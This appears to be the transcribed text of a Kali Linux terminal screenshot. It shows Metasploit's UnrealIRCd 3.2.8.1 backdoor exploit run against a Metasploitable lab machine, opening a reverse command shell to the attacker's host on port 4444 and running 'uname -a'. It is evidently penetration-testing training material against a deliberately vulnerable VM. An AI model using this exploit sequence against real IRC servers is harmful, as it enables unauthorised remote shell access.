 Terminal
File Edit View Search Terminal Help
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.124.211
RHOST => 192.168.124.211
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.124.211:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname
; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zp3FGbOTxuyYJjZ6;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "zp3FGbOTxuyYJjZ6\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.124.210:4444 -> 192.168.124.211
:49753) at 2015-05-24 19:46:52 +0000
KALI LINUX TM
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i
686 GNU/Linux
"the quieter you become, the more you are able to hear"